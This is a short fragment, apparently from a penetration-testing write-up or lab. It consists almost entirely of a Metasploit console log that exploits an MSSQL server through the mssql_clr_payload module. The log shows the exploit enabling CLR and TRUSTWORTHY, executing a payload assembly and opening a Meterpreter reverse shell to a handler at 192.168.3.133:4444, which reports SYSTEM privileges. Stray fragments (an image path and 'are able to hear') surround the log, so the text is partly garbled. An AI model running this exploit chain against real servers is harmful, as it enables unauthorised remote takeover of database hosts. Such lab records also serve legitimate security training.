 payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 192.168.3.133:4444
[!] 192.168.3.130:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 192.168.3.130:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 192.168.3.130:1433 - Database does not have CLR support enabled, enabling ...
[*] 192.168.3.130:1433 - Using version v3.5 of the Payload Assembly
[*] 192.168.3.130:1433 - Adding custom payload assembly ...
[*] 192.168.3.130:1433 - Exposing payload execution stored procedure ...
[*] 192.168.3.130:1433 - Executing the payload ...
[*] 192.168.3.130:1433 - Removing stored procedure ...
[*] 192.168.3.130:1433 - Removing assembly ...
[*] 192.168.3.130:1433 - Restoring CLR setting ...
[*] 192.168.3.130:1433 - Restoring Trustworthy setting ...
[*] Sending stage (175686 bytes) to 192.168.3.130
[*] Meterpreter session 1 opened (192.168.3.133:4444 -> 192.168.3.130:49172) at 2024-01-09 13:06:01 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
are able to hear"